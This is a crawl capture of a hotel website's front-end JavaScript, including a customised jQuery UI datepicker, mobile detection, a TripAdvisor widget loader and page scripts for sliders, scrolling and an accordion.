"y" === e && t ? 4 : "o" === e ? 3 : 2, s = new RegExp("^\\d{1," + i + "}"), r = a.substring(c).match(s); if (!r) throw "Missing number at position " + c; return c += r[0].length, parseInt(r[0], 10) }, M = function (t, i, s) { var r = -1, n = e.map(y(t) ? s : i, function (e, t) { return [[t, e]] }).sort(function (e, t) { return -(e[1].length - t[1].length) }); if (e.each(n, function (e, t) { var i = t[1]; return a.substr(c, i.length).toLowerCase() === i.toLowerCase() ? (r = t[0], c += i.length, !1) : void 0 }), -1 !== r) return r + 1; throw "Unknown name at position " + c }, w = function () { if (a.charAt(c) !== t.charAt(s)) throw "Unexpected literal at position " + c; c++ }; for (s = 0; s < t.length; s++) if (m) "'" !== t.charAt(s) || y("'") ? w() : m = !1; else switch (t.charAt(s)) { case "d": f = v("d"); break; case "D": M("D", h, u); break; case "o": D = v("o"); break; case "m": k = v("m"); break; case "M": k = M("M", p, g); break; case "y": _ = v("y"); break; case "@": d = new Date(v("@")), _ = d.getFullYear(), k = d.getMonth() + 1, f = d.getDate(); break; case "!": d = new Date((v("!") - this._ticksTo1970) / 1e4), _ = d.getFullYear(), k = d.getMonth() + 1, f = d.getDate(); break; case "'": y("'") ? w() : m = !0; break; default: w() } if (c < a.length && (n = a.substr(c), !/^\s+/.test(n))) throw "Extra/unparsed characters found in date: " + n; if (-1 === _ ? _ = (new Date).getFullYear() : 100 > _ && (_ += (new Date).getFullYear() - (new Date).getFullYear() % 100 + (l >= _ ? 0 : -100)), D > -1) for (k = 1, f = D; ; ) { if (r = this._getDaysInMonth(_, k - 1), r >= f) break; k++, f -= r } if (d = this._daylightSavingAdjust(new Date(_, k - 1, f)), d.getFullYear() !== _ || d.getMonth() + 1 !== k || d.getDate() !== f) throw "Invalid date"; return d }, ATOM: "yy-mm-dd", COOKIE: "D, dd M yy", ISO_8601: "yy-mm-dd", RFC_822: "D, d M y", RFC_850: "DD, dd-M-y", RFC_1036: "D, d M y", RFC_1123: "D, d M yy", RFC_2822: "D, d M yy", RSS: "D, d M y", TICKS: "!", TIMESTAMP: "@", W3C: "yy-mm-dd", _ticksTo1970: 24 * (718685 + Math.floor(492.5) - Math.floor(19.7) + Math.floor(4.925)) * 60 * 60 * 1e7, formatDate: function (e, t, a) { if (!t) return ""; var i, s = (a ? a.dayNamesShort : null) || this._defaults.dayNamesShort, r = (a ? a.dayNames : null) || this._defaults.dayNames, n = (a ? a.monthNamesShort : null) || this._defaults.monthNamesShort, d = (a ? a.monthNames : null) || this._defaults.monthNames, c = function (t) { var a = i + 1 < e.length && e.charAt(i + 1) === t; return a && i++, a }, o = function (e, t, a) { var i = "" + t; if (c(e)) for (; i.length < a; ) i = "0" + i; return i }, l = function (e, t, a, i) { return c(e) ? i[t] : a[t] }, h = "", u = !1; if (t) for (i = 0; i < e.length; i++) if (u) "'" !== e.charAt(i) || c("'") ? h += e.charAt(i) : u = !1; else switch (e.charAt(i)) { case "d": h += o("d", t.getDate(), 2); break; case "D": h += l("D", t.getDay(), s, r); break; case "o": h += o("o", Math.round((new Date(t.getFullYear(), t.getMonth(), t.getDate()).getTime() - new Date(t.getFullYear(), 0, 0).getTime()) / 864e5), 3); break; case "m": h += o("m", t.getMonth() + 1, 2); break; case "M": h += l("M", t.getMonth(), n, d); break; case "y": h += c("y") ? t.getFullYear() : (t.getYear() % 100 < 10 ? "0" : "") + t.getYear() % 100; break; case "@": h += t.getTime(); break; case "!": h += 1e4 * t.getTime() + this._ticksTo1970; break; case "'": c("'") ? h += "'" : u = !0; break; default: h += e.charAt(i) } return h }, _possibleChars: function (e) { var t, a = "", i = !1, s = function (a) { var i = t + 1 < e.length && e.charAt(t + 1) === a; return i && t++, i }; for (t = 0; t < e.length; t++) if (i) "'" !== e.charAt(t) || s("'") ? a += e.charAt(t) : i = !1; else switch (e.charAt(t)) { case "d": case "m": case "y": case "@": a += "0123456789"; break; case "D": case "M": return null; case "'": s("'") ? a += "'" : i = !0; break; default: a += e.charAt(t) } return a }, _get: function (e, a) { return e.settings[a] !== t ? e.settings[a] : this._defaults[a] }, _setDateFromField: function (e, t) { if (e.input.val() !== e.lastVal) { var a = this._get(e, "dateFormat"), i = e.lastVal = e.input ? e.input.val() : null, s = this._getDefaultDate(e), r = s, n = this._getFormatConfig(e); try { r = this.parseDate(a, i, n) || s } catch (d) { i = t ? "" : i } e.selectedDay = r.getDate(), e.drawMonth = e.selectedMonth = r.getMonth(), e.drawYear = e.selectedYear = r.getFullYear(), e.currentDay = i ? r.getDate() : 0, e.currentMonth = i ? r.getMonth() : 0, e.currentYear = i ? r.getFullYear() : 0, this._adjustInstDate(e) } }, _getDefaultDate: function (e) { return this._restrictMinMax(e, this._determineDate(e, this._get(e, "defaultDate"), new Date)) }, _determineDate: function (t, a, i) { var s = function (e) { var t = new Date; return t.setDate(t.getDate() + e), t }, r = function (a) { try { return e.datepicker.parseDate(e.datepicker._get(t, "dateFormat"), a, e.datepicker._getFormatConfig(t)) } catch (i) { } for (var s = (a.toLowerCase().match(/^c/) ? e.datepicker._getDate(t) : null) || new Date, r = s.getFullYear(), n = s.getMonth(), d = s.getDate(), c = /([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g, o = c.exec(a); o; ) { switch (o[2] || "d") { case "d": case "D": d += parseInt(o[1], 10); break; case "w": case "W": d += 7 * parseInt(o[1], 10); break; case "m": case "M": n += parseInt(o[1], 10), d = Math.min(d, e.datepicker._getDaysInMonth(r, n)); break; case "y": case "Y": r += parseInt(o[1], 10), d = Math.min(d, e.datepicker._getDaysInMonth(r, n)) } o = c.exec(a) } return new Date(r, n, d) }, n = null == a || "" === a ? i : "string" == typeof a ? r(a) : "number" == typeof a ? isNaN(a) ? i : s(a) : new Date(a.getTime()); return n = n && "Invalid Date" === n.toString() ? i : n, n && (n.setHours(0), n.setMinutes(0), n.setSeconds(0), n.setMilliseconds(0)), this._daylightSavingAdjust(n) }, _daylightSavingAdjust: function (e) { return e ? (e.setHours(e.getHours() > 12 ? e.getHours() + 2 : 0), e) : null }, _setDate: function (e, t, a) { var i = !t, s = e.selectedMonth, r = e.selectedYear, n = this._restrictMinMax(e, this._determineDate(e, t, new Date)); e.selectedDay = e.currentDay = n.getDate(), e.drawMonth = e.selectedMonth = e.currentMonth = n.getMonth(), e.drawYear = e.selectedYear = e.currentYear = n.getFullYear(), s === e.selectedMonth && r === e.selectedYear || a || this._notifyChange(e), this._adjustInstDate(e), e.input && e.input.val(i ? "" : this._formatDate(e)) }, _getDate: function (e) { var t = !e.currentYear || e.input && "" === e.input.val() ? null : this._daylightSavingAdjust(new Date(e.currentYear, e.currentMonth, e.currentDay)); return t }, _attachHandlers: function (t) { var a = this._get(t, "stepMonths"), i = "#" + t.id.replace(/\\\\/g, "\\"); t.dpDiv.find("[data-handler]").map(function () { var t = { prev: function () { e.datepicker._adjustDate(i, -a, "M"), setDropdown() }, next: function () { e.datepicker._adjustDate(i, +a, "M"), setDropdown() }, hide: function () { e.datepicker._hideDatepicker() }, today: function () { e.datepicker._gotoToday(i) }, selectDay: function () { return e.datepicker._selectDay(i, +this.getAttribute("data-month"), +this.getAttribute("data-year"), this), !1 }, selectMonth: function () { var t = e(this).attr("mvalue"); return e.datepicker._selectMonthYear(i, this, "M", t), !1 }, selectYear: function () { var t = e(this).attr("yvalue"); return e.datepicker._selectMonthYear(i, this, "Y", t), !1 } }; e(this).bind(this.getAttribute("data-event"), t[this.getAttribute("data-handler")]) }) }, _generateHTML: function (e) { var t, a, i, s, r, n, d, c, o, l, h, u, p, g, _, k, f, D, m, y, v, M, w, b, C, I, x, Y, S, N, F, T, A, j, K, O, R, L, E, W = new Date, H = this._daylightSavingAdjust(new Date(W.getFullYear(), W.getMonth(), W.getDate())), P = this._get(e, "isRTL"), U = this._get(e, "showButtonPanel"), z = this._get(e, "hideIfNoPrevNext"), B = this._get(e, "navigationAsDateFormat"), J = this._getNumberOfMonths(e), V = this._get(e, "showCurrentAtPos"), $ = this._get(e, "stepMonths"), Q = 1 !== J[0] || 1 !== J[1], X = this._daylightSavingAdjust(e.currentDay ? new Date(e.currentYear, e.currentMonth, e.currentDay) : new Date(9999, 9, 9)), Z = this._getMinMaxDate(e, "min"), q = this._getMinMaxDate(e, "max"), G = e.drawMonth - V, ee = e.drawYear; if (0 > G && (G += 12, ee--), q) for (t = this._daylightSavingAdjust(new Date(q.getFullYear(), q.getMonth() - J[0] * J[1] + 1, q.getDate())), t = Z && Z > t ? Z : t; this._daylightSavingAdjust(new Date(ee, G, 1)) > t; ) G--, 0 > G && (G = 11, ee--); for (e.drawMonth = G, e.drawYear = ee, a = this._get(e, "prevText"), a = B ? this.formatDate(a, this._daylightSavingAdjust(new Date(ee, G - $, 1)), this._getFormatConfig(e)) : a, i = this._canAdjustMonth(e, -1, ee, G) ? "<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='" + a + "'><span class='ui-icon ui-icon-circle-triangle-" + (P ? "e" : "w") + "'>" + a + "</span></a>" : z ? "" : "<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='" + a + "'><span class='ui-icon ui-icon-circle-triangle-" + (P ? "e" : "w") + "'>" + a + "</span></a>", s = this._get(e, "nextText"), s = B ? this.formatDate(s, this._daylightSavingAdjust(new Date(ee, G + $, 1)), this._getFormatConfig(e)) : s, r = this._canAdjustMonth(e, 1, ee, G) ? "<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='" + s + "'><span class='ui-icon ui-icon-circle-triangle-" + (P ? "w" : "e") + "'>" + s + "</span></a>" : z ? "" : "<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='" + s + "'><span class='ui-icon ui-icon-circle-triangle-" + (P ? "w" : "e") + "'>" + s + "</span></a>", n = this._get(e, "currentText"), d = this._get(e, "gotoCurrent") && e.currentDay ? X : H, n = B ? this.formatDate(n, d, this._getFormatConfig(e)) : n, c = e.inline ? "" : "<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>" + this._get(e, "closeText") + "</button>", o = U ? "<div class='ui-datepicker-buttonpane ui-widget-content'>" + (P ? c : "") + (this._isInRange(e, d) ? "<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>" + n + "</button>" : "") + (P ? "" : c) + "</div>" : "", l = parseInt(this._get(e, "firstDay"), 10), l = isNaN(l) ? 0 : l, h = this._get(e, "showWeek"), u = this._get(e, "dayNames"), p = this._get(e, "dayNamesMin"), g = this._get(e, "monthNames"), _ = this._get(e, "monthNamesShort"), k = this._get(e, "beforeShowDay"), f = this._get(e, "showOtherMonths"), D = this._get(e, "selectOtherMonths"), m = this._getDefaultDate(e), y = "", M = 0; M < J[0]; M++) { for (w = "", this.maxRows = 4, b = 0; b < J[1]; b++) { if (C = this._daylightSavingAdjust(new Date(ee, G, e.selectedDay)), I = " ui-corner-all", x = "", Q) { if (x += "<div class='ui-datepicker-group", J[1] > 1) switch (b) { case 0: x += " ui-datepicker-group-first", I = " ui-corner-" + (P ? "right" : "left"); break; case J[1] - 1: x += " ui-datepicker-group-last", I = " ui-corner-" + (P ? "left" : "right"); break; default: x += " ui-datepicker-group-middle", I = "" } x += "'>" } for (x += "<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix" + I + "'>" + (/all|left/.test(I) && 0 === M ? P ? r : i : "") + (/all|right/.test(I) && 0 === M ? P ? i : r : "") + this._generateMonthYearHeader(e, G, ee, Z, q, M > 0 || b > 0, g, _) + "</div><table class='ui-datepicker-calendar'><thead><tr>", Y = h ? "<th class='ui-datepicker-week-col'>" + this._get(e, "weekHeader") + "</th>" : "", v = 0; 7 > v; v++) S = (v + l) % 7, Y += "<th" + ((v + l + 6) % 7 >= 5 ? " class='ui-datepicker-week-end'" : "") + "><span title='" + u[S] + "'>" + p[S] + "</span></th>"; for (x += Y + "</tr></thead><tbody>", N = this._getDaysInMonth(ee, G), ee === e.selectedYear && G === e.selectedMonth && (e.selectedDay = Math.min(e.selectedDay, N)), F = (this._getFirstDayOfMonth(ee, G) - l + 7) % 7, T = Math.ceil((F + N) / 7), A = Q && this.maxRows > T ? this.maxRows : T, this.maxRows = A, j = this._daylightSavingAdjust(new Date(ee, G, 1 - F)), K = 0; A > K; K++) { for (x += "<tr>", O = h ? "<td class='ui-datepicker-week-col'>" + this._get(e, "calculateWeek")(j) + "</td>" : "", v = 0; 7 > v; v++) R = k ? k.apply(e.input ? e.input[0] : null, [j]) : [!0, ""], L = j.getMonth() !== G, E = L && !D || !R[0] || Z && Z > j || q && j > q, O += "<td class='" + ((v + l + 6) % 7 >= 5 ? " ui-datepicker-week-end" : "") + (L ? " ui-datepicker-other-month" : "") + (j.getTime() === C.getTime() && G === e.selectedMonth && e._keyEvent || m.getTime() === j.getTime() && m.getTime() === C.getTime() ? " " + this._dayOverClass : "") + (E ? " " + this._unselectableClass + " ui-state-disabled" : "") + (L && !f ? "" : " " + R[1] + (j.getTime() === X.getTime() ? " " + this._currentClass : "") + (j.getTime() === H.getTime() ? " ui-datepicker-today" : "")) + "'" + (L && !f || !R[2] ? "" : " title='" + R[2].replace(/'/g, "&#39;") + "'") + (E ? "" : " data-handler='selectDay' data-event='click' data-month='" + j.getMonth() + "' data-year='" + j.getFullYear() + "'") + ">" + (L && !f ? "&#xa0;" : E ? "<span class='ui-state-default'>" + j.getDate() + "</span>" : "<a class='ui-state-default" + (j.getTime() === H.getTime() ? " ui-state-highlight" : "") + (j.getTime() === X.getTime() ? " ui-state-active" : "") + (L ? " ui-priority-secondary" : "") + "' href='#'>" + j.getDate() + "</a>") + "</td>", j.setDate(j.getDate() + 1), j = this._daylightSavingAdjust(j); x += O + "</tr>" } G++, G > 11 && (G = 0, ee++), x += "</tbody></table>" + (Q ? "</div>" + (J[0] > 0 && b === J[1] - 1 ? "<div class='ui-datepicker-row-break'></div><div class='closebox' onclick='$.datepicker._hideDatepicker();' title='Close'></div>" : "") : ""), w += x } y += w } return y += o, e._keyEvent = !1, y }, _generateMonthYearHeader: function (e, t, a, i, s, r, n, d) {
        var c, o, l, h, u, p, g, _, k = this._get(e, "changeMonth"), f = this._get(e, "changeYear"), D = this._get(e, "showMonthAfterYear"), m = "<div class='ui-datepicker-title'>", y = ""; if (r || !k) y += "<span class='ui-datepicker-month'>" + n[t] + "</span>"; else {
            for (c = i && i.getFullYear() === a, o = s && s.getFullYear() === a, y += " <div class='monthDropdoen'><div class='dropdown subject'><span class='selected'>" + n[t] + "</span> <ul>", l = 0; 12 > l; l++) (!c || l >= i.getMonth()) && (!o || l <= s.getMonth()) && (y += "<li id=month" + l + " mvalue=" + l + "  data-handler='selectMonth' data-event='click' >" + d[l] + "</li>");
            y += "</ul></div></div>"
        } if (D || (m += y + (!r && k && f ? "" : "&#xa0;")), !e.yearshtml) if (e.yearshtml = "", r || !f) m += "<span class='ui-datepicker-year'>" + a + "</span>"; else { for (h = this._get(e, "yearRange").split(":"), u = (new Date).getFullYear(), p = function (e) { var t = e.match(/c[+\-].*/) ? a + parseInt(e.substring(1), 10) : e.match(/[+\-].*/) ? u + parseInt(e, 10) : parseInt(e, 10); return isNaN(t) ? u : t }, g = p(h[0]), _ = Math.max(g, p(h[1] || "")), g = i ? Math.max(g, i.getFullYear()) : g, _ = s ? Math.min(_, s.getFullYear()) : _, 0 == yearSelected ? e.yearshtml += "<div class='yearDropdoen'><div class='dropdown subject'><span class='selected'>" + g + "</span> <ul>" : e.yearshtml += "<div class='yearDropdoen'><div class='dropdown subject'><span class='selected'>" + yearSelected + "</span> <ul>"; _ >= g; g++) e.yearshtml += "<li id=year" + g + " yvalue=" + g + "  data-handler='selectYear' data-event='click' >" + g + "</li>"; e.yearshtml += "</ul></div></div>", m += e.yearshtml, e.yearshtml = null } return m += this._get(e, "yearSuffix"), D && (m += (!r && k && f ? "" : "&#xa0;") + y), m += "</div>"
    }, _adjustInstDate: function (e, t, a) { var i = e.drawYear + ("Y" === a ? t : 0), s = e.drawMonth + ("M" === a ? t : 0), r = Math.min(e.selectedDay, this._getDaysInMonth(i, s)) + ("D" === a ? t : 0), n = this._restrictMinMax(e, this._daylightSavingAdjust(new Date(i, s, r))); e.selectedDay = n.getDate(), e.drawMonth = e.selectedMonth = n.getMonth(), e.drawYear = e.selectedYear = n.getFullYear(), yearSelected = e.drawYear, ("M" === a || "Y" === a) && this._notifyChange(e) }, _restrictMinMax: function (e, t) { var a = this._getMinMaxDate(e, "min"), i = this._getMinMaxDate(e, "max"), s = a && a > t ? a : t; return i && s > i ? i : s }, _notifyChange: function (e) { var t = this._get(e, "onChangeMonthYear"); t && t.apply(e.input ? e.input[0] : null, [e.selectedYear, e.selectedMonth + 1, e]) }, _getNumberOfMonths: function (e) { var t = this._get(e, "numberOfMonths"); return null == t ? [1, 1] : "number" == typeof t ? [1, t] : t }, _getnewLeft: function (e) { var t = this._get(e, "newLeft"); return t }, _getnewTop: function (e) { var t = this._get(e, "newTop"); return t }, _getMinMaxDate: function (e, t) { return this._determineDate(e, this._get(e, t + "Date"), null) }, _getDaysInMonth: function (e, t) { return 32 - this._daylightSavingAdjust(new Date(e, t, 32)).getDate() }, _getFirstDayOfMonth: function (e, t) { return new Date(e, t, 1).getDay() }, _canAdjustMonth: function (e, t, a, i) { var s = this._getNumberOfMonths(e), r = this._daylightSavingAdjust(new Date(a, i + (0 > t ? t : s[0] * s[1]), 1)); return 0 > t && r.setDate(this._getDaysInMonth(r.getFullYear(), r.getMonth())), this._isInRange(e, r) }, _isInRange: function (e, t) { var a, i, s = this._getMinMaxDate(e, "min"), r = this._getMinMaxDate(e, "max"), n = null, d = null, c = this._get(e, "yearRange"); return c && (a = c.split(":"), i = (new Date).getFullYear(), n = parseInt(a[0], 10), d = parseInt(a[1], 10), a[0].match(/[+\-].*/) && (n += i), a[1].match(/[+\-].*/) && (d += i)), (!s || t.getTime() >= s.getTime()) && (!r || t.getTime() <= r.getTime()) && (!n || t.getFullYear() >= n) && (!d || t.getFullYear() <= d) }, _getFormatConfig: function (e) { var t = this._get(e, "shortYearCutoff"); return t = "string" != typeof t ? t : (new Date).getFullYear() % 100 + parseInt(t, 10), { shortYearCutoff: t, dayNamesShort: this._get(e, "dayNamesShort"), dayNames: this._get(e, "dayNames"), monthNamesShort: this._get(e, "monthNamesShort"), monthNames: this._get(e, "monthNames")} }, _formatDate: function (e, t, a, i) { t || (e.currentDay = e.selectedDay, e.currentMonth = e.selectedMonth, e.currentYear = e.selectedYear); var s = t ? "object" == typeof t ? t : this._daylightSavingAdjust(new Date(i, a, t)) : this._daylightSavingAdjust(new Date(e.currentYear, e.currentMonth, e.currentDay)); return this.formatDate(this._get(e, "dateFormat"), s, this._getFormatConfig(e)) } 
    }), e.fn.datepicker = function (t) { if (!this.length) return this; e.datepicker.initialized || (e(document).mousedown(e.datepicker._checkExternalClick), e.datepicker.initialized = !0), 0 === e("#" + e.datepicker._mainDivId).length && e("body").append(e.datepicker.dpDiv); var a = Array.prototype.slice.call(arguments, 1); return "string" != typeof t || "isDisabled" !== t && "getDate" !== t && "widget" !== t ? "option" === t && 2 === arguments.length && "string" == typeof arguments[1] ? e.datepicker["_" + t + "Datepicker"].apply(e.datepicker, [this[0]].concat(a)) : this.each(function () { "string" == typeof t ? e.datepicker["_" + t + "Datepicker"].apply(e.datepicker, [this].concat(a)) : e.datepicker._attachDatepicker(this, t) }) : e.datepicker["_" + t + "Datepicker"].apply(e.datepicker, [this[0]].concat(a)) }, e.datepicker = new a, e.datepicker.initialized = !1, e.datepicker.uuid = (new Date).getTime(), e.datepicker.version = "1.10.3"
} (jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.wingateorlandoairport.com/Scripts/main.js
body_size: 345
content:
(function ($) {
    "use strict";

	/** Define Mobile Enviroment */
	var isMobile = {
	    Android: function() {
	        return navigator.userAgent.match(/Android/i);
	    },
	    BlackBerry: function() {
	        return navigator.userAgent.match(/BlackBerry/i);
	    },
	    iOS: function() {
	        return navigator.userAgent.match(/iPhone|iPad|iPod/i);
	    },
	    Opera: function() {
	        return navigator.userAgent.match(/Opera Mini/i);
	    },
	    Windows: function() {
	        return navigator.userAgent.match(/IEMobile/i);
	    },
	    any: function() {
	        return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
	    }
	};
 
  	

  	
  	/** Sticky Booking Rom */
  	if ( !isMobile.any() ) {
  	    $('.slider').waypoint({
	  		handler:  function (direction) {
	  			if ( direction == 'down' ) {
	  			    $('.reservation_area').css('position', 'absolute');
	  			} else {
	  			    $('.reservation_area').css('position', 'fixed');
	  			}
	  		},
	  		offset: 'bottom-in-view'
	  	});
  	} else {
    $('.reservation_area').css('position', 'absolute');
  	}
  
})(jQuery);


--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.jscache.com/wejs?wtype=certificateOfExcellence&uniq=416&locationId=281719&lang=en_CA&year=2017&display_version=2
body_size: 194
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.ca/WidgetEmbed-certificateOfExcellence?year=2017&locationId=281719&display_version=2&uniq=416&lang=en_CA";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");


--- FILE ---
content_type: application/javascript
request_url: https://www.wingateorlandoairport.com/Scripts/pageScript.js
body_size: 2238
content:




$.ajax({

    type: "POST",
    url: "/ParkFlytxt",
    success: function (result) {
        var txtres = result;
        $('#lblParkFlyText').html(txtres);
    }
});



$("#owl-demo").owlCarousel({
    items: 3,
    lazyLoad: true,
    navigation: true
});

$('.flexslider').flexslider({
    directionNav: false,
    animation: "fade",
    controlNav: false,
    slideshow: true


});


$('.flexslider2').flexslider({
    directionNav: true,
    animation: "fade",
    controlNav: false,
    slideshow: true


});

$('.footergallery').flexslider({
    directionNav: true,
    animation: "slide",
    controlNav: false,
    slideshow: true,
    reverse: false,
    slideshowSpeed: 7000


});

$('#camera_wrap_1').camera({
        height: '400px',
        loader: '',
        pagination: false,
        thumbnails: true
    });


    $('.TopCta > ul > li').hover(function () {
        $(this).find('.textctaImg').stop().animate({ bottom: 0 }, { duration: 400 })
    }, function () {
        $(this).find('.textctaImg').stop().animate({ bottom: -500 }, { duration: 400 })
    })


//  var jQuery = jQuery.noConflict();
$(function () {


    var top = 1;
    $(window).scroll(function (event) {
        // what the y position of the scroll is
        var y = $(this).scrollTop();

        // whether that's below the form
        if (y >= top) {
            // if so, ad the fixed class
            $('.menuBox, .logo, .responsivelogo, .mbscrool_btn').addClass('fixed');
        } else {
            // otherwise remove it
            $('.menuBox, .logo, .responsivelogo, .mbscrool_btn').removeClass('fixed');
        }
    });
});






            $('#tabs a').tabs();


   // setInterval(function () { tick() }, 5000);

    ddaccordion.init({
        headerclass: "scriptHeader", //Shared CSS class name of headers group
        contentclass: "scriptContent", //Shared CSS class name of contents group
        revealtype: "click", //Reveal content when user clicks or onmouseover the header? Valid value: "click", "clickgo", or "mouseover"
        mouseoverdelay: 200, //if revealtype="mouseover", set delay in milliseconds before header expands onMouseover
        collapseprev: true, //Collapse previous content (so only one open at any time)? true/false 
        defaultexpanded: [], //index of content(s) open by default [index1, index2, etc]. [] denotes no content.
        onemustopen: false, //Specify whether at least one header should be open always (so never all headers closed)
        animatedefault: false, //Should contents open by default be animated into view?
        scrolltoheader: false, //scroll to header each time after it's been expanded by the user?
        persiststate: false, //persist state of opened contents within browser session?
        toggleclass: ["openHeader", "closeHeader"], //Two CSS classes to be applied to the header when it's collapsed and expanded, respectively ["class1", "class2"]
        togglehtml: ["prefix", ""], //Additional HTML added to the header when it's collapsed and expanded, respectively  ["position", "html1", "html2"] (see docs)
        animatespeed: "slow", //speed of animation: integer in milliseconds (ie: 200), or keywords "fast", "normal", or "slow"
        oninit: function (expandedindices) { //custom code to run when headers have initalized
            //do nothing
        },
        onopenclose: function (header, index, state, isuseractivated) { //custom code to run whenever a header is opened or closed
            //do nothing
        }
    }) 



/*  hover Effect on Images */

var cmenuId = "." + $("#MenuId").text();
$(cmenuId).parent().addClass('active');


$('a[href*=#]:not([href=#])').click(function () {
    if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') || location.hostname == this.hostname) {
        var target = $(this.hash);
        target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
        if (target.length) {
            var top_offset = 0;
            if ($('.site-header').css('position') == 'fixed') {
                top_offset = $('.site-header').height();
            }
           
            $('html,body').animate({
                    scrollTop: target.offset().top - top_offset-100
            }, 1000);
            return false;
        }
    }
});	








$(window).scroll(function () {
    if ($(this).scrollTop() != 0) {
        $('#toTop').fadeIn();
    } else {
        $('#toTop').fadeOut();
    }
});

$('#toTop').click(function () {
    $('body,html').animate({ scrollTop: 0 }, 3000);
});

$('.tip a').tipsy({ fade: true });





   function getQuerystring(key, defaultVal) {

    if (defaultVal == null) {
        defaultVal = "";
    }
    key = key.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
    var regex = new RegExp("[\\?&]" + key + "=([^&?]*)");
    var qs = regex.exec(window.location.href);
    if (qs == null) {
        return defaultVal;
    }
    else {
        return qs[1];
    }
}


try {
    var getqrval = '#' + getQuerystring("id", "")

    var position = jQuery(getqrval).position();
    //alert(position.top + 360);
    if (getqrval == "#our-rooms-and-suites")
        jQuery('body,html').animate({ scrollTop: position.top + 800 }, 3000);

    else if (getqrval == "#king-room")
        jQuery('body,html').animate({ scrollTop: position.top + 1670 }, 3000);

    else if (getqrval == "#king-jacuzzi-suite")
        jQuery('body,html').animate({ scrollTop: position.top + 2550 }, 3000);



}
catch (e) {
}


